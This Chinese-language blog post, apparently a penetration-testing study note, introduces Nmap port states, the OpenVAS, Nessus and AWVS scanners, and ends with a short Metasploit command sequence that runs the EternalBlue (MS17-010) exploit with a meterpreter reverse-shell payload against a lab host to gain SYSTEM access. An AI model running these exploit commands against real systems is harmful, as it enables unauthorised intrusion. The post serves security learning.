Web渗透03_扫描技术

前言

在获取目标主机的各类信息时,有一些综合工具可以一键扫描完成,大大方便了测试效率。但扫描结果并非100%的正确,需要我们的判断。

namp

NMAP(Network Mapper)是一款开放源代码的网络探测和安全审核的工具。它的设计目标是快速地扫描大型网络,当然用它扫描单个主机也没有问题.Nmap以新颖的方式使用原始IP报文来发现网络上有一些主机,那些主机提供什么服务(应用程序名和版本),那些服务运行在什么操作系统(包括版本信息),它们使用什么类型的报文过滤器/防火墙,以及一堆其他功能。虽然Nmap通常用于安全审核,许多系统管理员和网络管理员也用它来做一些日常的工作,选择查看整个网络的信息,管理服务升级计划,以及监视主机和服务的运行。

Nmap输出的是扫描目标的列表,以及每个目标的补充信息,至于是什么信息则依赖于所使用的选项。 “所寻找的端口表格”是其中的关键。那张表列出端口号,协议,服务名称和状态。状态可能是 open(开放的),filtered(被过滤的), closed(关闭的),或者unfiltered(转换过滤的)。Open(开放的)意味着目标机器上的应用程序正在该端口监听连接/报文。 filtered(被过滤的)意味着防火墙,过滤器或者其它网络障碍阻止了该端口被访问,Nmap的无法得知它是 open(开放的)还是closed(关闭的)。 closed(关闭的)端口没有应用当端口对Nmap的探测触发响应,但是Nmap无法确定它们是关闭还是开放时,这些端口就被认为是 unfiltered(过滤过滤的)如果Nmap报告状态组合 open|filtered和 closed|filtered时,那说明Nmap无法确定该端口处于两个状态中的哪一个状态。当要求进行版本探测时,端口表也可以包含软件的版本信息。当要求进行IP协议扫描时(-sO),Nmap提供关于所支持的IP协议而不是正在监听的端口的信息。

除了所感兴趣的端口表,Nmap还可以提供关于目标机的进一步信息,包括反向域名,操作系统标题,设备类型,和MAC地址。

nmap操作参数很多,虽然学过一次,但要记住可不容易。所以方法就不详述了。

nmap wireshark在kali里是自带的,不需要下载安装。

nmap --help # 帮助信息

网络扫描器

收费商业的Nessus,NeXpose.

开源的openVAS

openVAS



类似一个小系统,用安装系统的方法在虚拟机上安装openVAS,可以通过浏览器链接后台登录,建立目标,创建任务,开始执行。执行后的结果可以生成PDF,存在什么漏洞,怎么解决,对于在漏洞报告里甚至还有漏洞相关的网址。

安装比较繁琐,这里不再详述。

OpenVAS是开放式漏洞评估系统,也可以说它是一个包含着相关工具的网络扫描器。其核心部件是一个服务器,包括一套网络漏洞测试程序,可以检测远程系统和应用程序中的安全问题。

用户需要一种自动测试的方法,并确保正在运行一种最恰当的最新测试。OpenVAS包括一个中央服务器和一个图形化的前端。这个服务器准许用户运行 几种不同的网络漏洞测试(以Nessus攻击脚本语言编写),而且OpenVAS可以经常对其进行更新。OpenVAS所有的代码都符合GPL规范。



生成的漏洞结果pdf

MetaSploit Framework

永恒之蓝漏洞里利用

kali虚拟机上顺序执行,拿到system权限

msfconsole

seaarch ms17-010

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set RHOSTS 10.1.1.128

set HOST 10.1.1.5

exploit

Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用),有Exploit就肯定有漏洞。



Web漏洞扫描器

IBM的AppScan,商业化的AWVS

AWVS

这是一个软件。

大模型时代,文字创作已死。2025年全面停更了,世界不需要知识分享。

如果我的工作对您有帮助,您想回馈一些东西,你可以考虑通过分享这篇文章来支持我。我非常感谢您的支持,真的。谢谢!

作者:Dba_sys (Jarmony)

转载以及引用请注明原文链接:https://www.cnblogs.com/asmurmur/p/15081114.html

本博客所有文章除特别声明外,均采用CC 署名-非商业使用-相同方式共享 许可协议。

浙公网安备 33010602011771号

浙公网安备 33010602011771号